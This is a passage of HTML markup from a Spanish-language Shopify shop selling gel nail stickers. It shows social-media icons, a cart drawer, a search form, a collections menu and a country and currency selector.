      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.pinterest.es/nooves_nails/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Pinterest">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--pinterest " role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.youtube.com/channel/UCl0za4Xzl4QaQgp_ce0jwcQ" class="Link Link--primary" target="_blank" rel="noopener" aria-label="YouTube">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--youtube " role="presentation" viewBox="0 0 33 32">
      <path d="M0 25.693q0 1.997 1.318 3.395t3.209 1.398h24.259q1.891 0 3.209-1.398t1.318-3.395V6.387q0-1.997-1.331-3.435t-3.195-1.438H4.528q-1.864 0-3.195 1.438T.002 6.387v19.306zm12.116-3.488V9.876q0-.186.107-.293.08-.027.133-.027l.133.027 11.61 6.178q.107.107.107.266 0 .107-.107.213l-11.61 6.178q-.053.053-.107.053-.107 0-.16-.053-.107-.107-.107-.213z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://tiktok.com/@nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="TikTok">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--tiktok " role="presentation" viewBox="0 0 13 16">
      <path d="M12.998 6.146A4.055 4.055 0 019.23 4.331v6.245a4.616 4.616 0 11-4.615-4.615c.096 0 .19.008.285.014V8.25c-.095-.012-.188-.029-.285-.029a2.356 2.356 0 000 4.711c1.3 0 2.45-1.025 2.45-2.326L7.089 0h2.176A4.053 4.053 0 0013 3.618v2.528" fill="currentColor"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.linkedin.com/company/nooves/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="LinkedIn">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--linkedin " role="presentation" viewBox="0 0 24 24">
      <path d="M19 0H5a5 5 0 0 0-5 5v14a5 5 0 0 0 5 5h14a5 5 0 0 0 5-5V5a5 5 0 0 0-5-5zM8 19H5V8h3v11zM6.5 6.73a1.76 1.76 0 1 1 0-3.53 1.76 1.76 0 0 1 0 3.53zM20 19h-3v-5.6c0-3.37-4-3.12-4 0V19h-3V8h3v1.76a3.8 3.8 0 0 1 7 2.48V19z"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>

</aside></div>
</section>



</div>
<div id="sidebar-cart" class="Drawer Drawer--fromRight" aria-hidden="true" data-section-id="cart" data-section-type="cart" data-section-settings='{
  "type": "page",
  "itemCount": 0,
  "drawer": true,
  "hasShippingEstimator": false
}'>
  <div class="Drawer__Header Drawer__Header--bordered Drawer__Container">
      <span class="Drawer__Title Heading u-h4">Carrito</span>

      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-cart" aria-label="Cerrar carrito"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
  </div>

  <form class="Cart Drawer__Content" action="/es-do/cart" method="POST" novalidate>
    <div class="Drawer__Main" data-scrollable><div class="Cart__ShippingNotice Text--subdued">
          <div class="Drawer__Container"><p>Gasta <span>RD$ 45.00</span> más y tendrás tu envío gratis.</p></div>
        </div><p class="Cart__Empty Heading u-h5">Su carrito está vacío</p></div></form>
</div>
<div class="PageContainer">
      <div id="shopify-section-announcement" class="shopify-section">
   
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  



</div>
      <div id="shopify-section-header" class="shopify-section shopify-section--header">
   
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  



</div>
        <div id="shopify-section-header1" class="shopify-section shopify-section--header">
   
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
      
      
      



<div id="Search" class="Search" aria-hidden="true">
  <div class="Search__Inner">
    <div class="Search__SearchBar">
      <form action="/es-do/search" name="GET" role="search" class="Search__Form">
        <div class="Search__InputIconWrapper">
          <span class="hidden-tablet-and-up"><svg class="Icon Icon--search " role="presentation" viewBox="0 0 18 17">
      <g transform="translate(1 1)" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M16 16l-5.0752-5.0752"></path>
        <circle cx="6.4" cy="6.4" r="6.4"></circle>
      </g>
    </svg></span>
          <span class="hidden-phone"><svg class="Icon Icon--search-desktop " role="presentation" viewBox="0 0 21 21">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M18 18l-5.7096-5.7096"></path>
        <circle cx="7.2" cy="7.2" r="7.2"></circle>
      </g>
    </svg></span>
        </div>

        <input type="search" class="Search__Input Heading" name="q" autocomplete="off" autocorrect="off" autocapitalize="off" aria-label="Buscar" placeholder="Buscar" autofocus>
        <input type="hidden" name="type" value="product">
        <input type="hidden" name="options[prefix]" value="last">
      </form>

      <button class="Search__Close Link Link--primary" data-action="close-search" aria-label="Cerrar búsqueda"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </div>

    <div class="Search__Results" aria-hidden="true"><div class="PageLayout PageLayout--breakLap">
          <div class="PageLayout__Section"></div>
          <div class="PageLayout__Section PageLayout__Section--secondary"></div>
        </div></div>
  </div>
</div><header id="section-header1"
        class="Header Header--logoLeft   Header--withIcons"
        data-section-id="header1"
        data-section-type="header"
        data-section-settings='{
  "navigationStyle": "logoLeft",
  "hasTransparentHeader": false,
  "isSticky": true
}'
        role="banner">
  <div class="Header__Wrapper">
    <div class="Header__FlexItem Header__FlexItem--fill">
     
      <button class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-desk" aria-expanded="false" data-action="open-drawer" data-drawer-id="sidebar-menu" aria-label="Abrir navegador">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--nav " role="presentation" viewBox="0 0 20 14">
      <path d="M0 14v-1h20v1H0zm0-7.5h20v1H0v-1zM0 0h20v1H0V0z" fill="currentColor"></path>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--nav-desktop " role="presentation" viewBox="0 0 24 16">
      <path d="M0 15.985v-2h24v2H0zm0-9h24v2H0v-2zm0-7h24v2H0v-2z" fill="currentColor"></path>
    </svg></span>
      </button><nav class="Header__MainNav hidden-pocket hidden-lap" aria-label="Barra navegación">
          <ul class="HorizontalList HorizontalList--spacingExtraLoose"><li class="HorizontalList__Item " >
                <a href="/es-do" class="Heading u-h6">Inicio<span class="Header__LinkSpacer">Inicio</span></a></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/es-do/collections/colecciones-laminas" class="Heading u-h6">Todas las láminas 💅</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="/es-do/collections/todas-las-novedades-de-nooves" class="Link Link--secondary">Novedades </a></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/es-do/collections/colecciones-laminas" class="Link Link--secondary">Colecciones  <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/es-do/collections/luxe" class="Link Link--secondary">LUXE</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/es-do/collections/glam" class="Link Link--secondary">GLAM</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/es-do/collections/colecciones-laminas" class="Link Link--secondary">Por Color <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/es-do/collections/rojo" class="Link Link--secondary">Rojo</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/es-do/collections/nude" class="Link Link--secondary">Nude</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/es-do/collections/rosa" class="Link Link--secondary">Rosa</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/es-do/collections/verde" class="Link Link--secondary">Verde</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/es-do/collections/azul" class="Link Link--secondary">Azul</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/es-do/collections/blanco" class="Link Link--secondary">Blanco</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/es-do/collections/negro" class="Link Link--secondary">Negro</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/es-do/collections/nooves-momentos" class="Link Link--secondary">Por Momentos <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/es-do/collections/nooves-collections-el-dia" class="Link Link--secondary">Día de la madre</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/es-do/collections/coleccion-verano" class="Link Link--secondary">Colección Verano</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/es-do/collections/nooves-collections-de-boda" class="Link Link--secondary">de Boda</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/es-do/collections/nooves-collections-de-entrevista" class="Link Link--secondary">de Entrevista</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/es-do/collections/nooves-collections-de-trabajo" class="Link Link--secondary">de Trabajo</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/es-do/collections/nooves-collections-de-fiesta" class="Link Link--secondary">de Fiesta</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/es-do/collections/nooves-estilos" class="Link Link--secondary">Por Estilo <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/es-do/collections/nooves-estilos-francesas" class="Link Link--secondary">Francesa</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/es-do/collections/nooves-estilos-colores-solidos" class="Link Link--secondary">Colores Sólidos</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/es-do/collections/degradados" class="Link Link--secondary">Degradados</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/es-do/collections/nooves-estilos-multicolor" class="Link Link--secondary">Multicolor</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/es-do/collections/nooves-estilos-art-design" class="Link Link--secondary">Art design</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/es-do/collections/nooves-estilos-perladas" class="Link Link--secondary">Perlados</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/es-do/collections/nooves-estilos-glitter" class="Link Link--secondary">Glitter</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/es-do/collections/nooves-estilos-cat-eye" class="Link Link--secondary">Cat Eye</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/es-do/collections/nooves-estilos-metalicas" class="Link Link--secondary">Metálicas</a>
                                  </li></ul>
                            </div></li></ul>
                  </div></li><li class="HorizontalList__Item " >
                <a href="/es-do/pages/como-aplicar-las-laminas-de-gel-premium-nooves" class="Heading u-h6">¿Cómo se colocan? ✨<span class="Header__LinkSpacer">¿Cómo se colocan? ✨</span></a></li><li class="HorizontalList__Item " >
                <a href="/es-do/blogs/nooves-magazine/tendencias-en-unas-de-gel-para-primavera-2025" class="Heading u-h6">NOOVES Magazine  💅🏻<span class="Header__LinkSpacer">NOOVES Magazine  💅🏻</span></a></li></ul>
        </nav><form method="post" action="/es-do/localization" id="localization_form_header" accept-charset="UTF-8" class="Header__LocalizationForm hidden-pocket hidden-lap" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es-do/products/laminas-de-gel-savannah-nooves-nails" /><div class="HorizontalList HorizontalList--spacingLoose"><div class="HorizontalList__Item">
            <input type="hidden" name="country_code" value="DO">
            <span class="u-visually-hidden">País/región</span>

            <button type="button" class="SelectButton Link Link--primary u-h8" aria-haspopup="true" aria-expanded="false" aria-controls="header-currency-popover">República Dominicana (DOP $)<svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button>

            <div id="header-currency-popover" class="Popover Popover--small Popover--noWrap" aria-hidden="true">
              <header class="Popover__Header">
                <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                <span class="Popover__Title Heading u-h4">País/región</span>
              </header>

              <div class="Popover__Content">
                <div class="Popover__ValueList Popover__ValueList--center" data-scrollable><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AL" >Albania (ALL L)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="DE" >Alemania (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AD" >Andorra (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AR" >Argentina (ARS $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AU" >Australia (AUD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AT" >Austria (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BE" >Bélgica (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BO" >Bolivia (BOB Bs.)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BA" >Bosnia y Herzegovina (BAM КМ)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BR" >Brasil (BRL R$)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BG" >Bulgaria (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CZ" >Chequia (CZK Kč)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CL" >Chile (CLP $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CY" >Chipre (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="VA" >Ciudad del Vaticano (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CO" >Colombia (COP $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CR" >Costa Rica (CRC ₡)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="HR" >Croacia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="DK" >Dinamarca (DKK kr.)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="EC" >Ecuador (USD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SV" >El Salvador (USD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SK" >Eslovaquia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SI" >Eslovenia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="ES" >España (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="US" >Estados Unidos (USD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="EE" >Estonia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="FI" >Finlandia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="FR" >Francia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GI" >Gibraltar (GBP £)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GR" >Grecia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GT" >Guatemala (GTQ Q)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="HN" >Honduras (HNL L)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="HU" >Hungría (HUF Ft)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="IE" >Irlanda (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="IT" >Italia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="XK" >Kosovo (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LV" >Letonia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LI" >Liechtenstein (CHF CHF)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LT" >Lituania (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LU" >Luxemburgo (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MK" >Macedonia del Norte (MKD ден)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MT" >Malta (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MX" >México (MXN $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MD" >Moldavia (MDL L)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MC" >Mónaco (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="ME" >Montenegro (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NI" >Nicaragua (NIO C$)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NO" >Noruega (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NZ" >Nueva Zelanda (NZD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NL" >Países Bajos (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PA" >Panamá (USD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PE" >Perú (PEN S/)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PL" >Polonia (PLN zł)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PT" >Portugal (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GB" >Reino Unido (GBP £)
                    </button><button type="submit" name="country_code" class="Popover__Value is-selected Heading Link Link--primary u-h6"  value="DO" aria-current="true">República Dominicana (DOP $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="RO" >Rumanía (RON Lei)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SM" >San Marino (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="RS" >Serbia (RSD РСД)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SE" >Suecia (SEK kr)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CH" >Suiza (CHF CHF)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="TR" >Turquía (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="UY" >Uruguay (UYU $U)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="VE" >Venezuela (USD $)
                    </button></div>
              </div>
            </div>
          </div></div></form></div><div class="Header__FlexItem Header__FlexItem--logo"><div class="Header__Logo"><a href="/es-do" class="Header__LogoLink"><img class="Header__LogoImage Header__LogoImage--primary"
               src="//www.noovesnails.com/cdn/shop/files/Nooves_logo_200x.png?v=1676750668"
               srcset="//www.noovesnails.com/cdn/shop/files/Nooves_logo_200x.png?v=1676750668 1x, //www.noovesnails.com/cdn/shop/files/Nooves_logo_200x@2x.png?v=1676750668 2x"
               width="2564"
               height="576"
               alt="NOOVES NAILS"></a></div></div>

    <div class="Header__FlexItem Header__FlexItem--fill"><nav class="Header__SecondaryNav">
          <ul class="HorizontalList HorizontalList--spacingLoose hidden-pocket hidden-lap">
            <li class="HorizontalList__Item">
              <form method="post" action="/es-do/localization" id="localization_form_header" accept-charset="UTF-8" class="Header__LocalizationForm hidden-pocket hidden-lap" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es-do/products/laminas-de-gel-savannah-nooves-nails" /><div class="HorizontalList HorizontalList--spacingLoose"><div class="HorizontalList__Item">
            <input type="hidden" name="country_code" value="DO">
            <span class="u-visually-hidden">País/región</span>

            <button type="button" class="SelectButton Link Link--primary u-h8" aria-haspopup="true" aria-expanded="false" aria-controls="header-currency-popover">República Dominicana (DOP $)<svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button>

            <div id="header-currency-popover" class="Popover Popover--small Popover--noWrap" aria-hidden="true">
              <header class="Popover__Header">
                <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                <span class="Popover__Title Heading u-h4">País/región</span>
              </header>

              <div class="Popover__Content">
                <div class="Popover__ValueList Popover__ValueList--center" data-scrollable><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AL" >Albania (ALL L)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="DE" >Alemania (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AD" >Andorra (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AR" >Argentina (ARS $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AU" >Australia (AUD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AT" >Austria (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BE" >Bélgica (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BO" >Bolivia (BOB Bs.)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BA" >Bosnia y Herzegovina (BAM КМ)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BR" >Brasil (BRL R$)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BG" >Bulgaria (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CZ" >Chequia (CZK Kč)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CL" >Chile (CLP $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CY" >Chipre (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="VA" >Ciudad del Vaticano (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CO" >Colombia (COP $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CR" >Costa Rica (CRC ₡)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="HR" >Croacia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="DK" >Dinamarca (DKK kr.)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="EC" >Ecuador (USD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SV" >El Salvador (USD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SK" >Eslovaquia (EUR €)
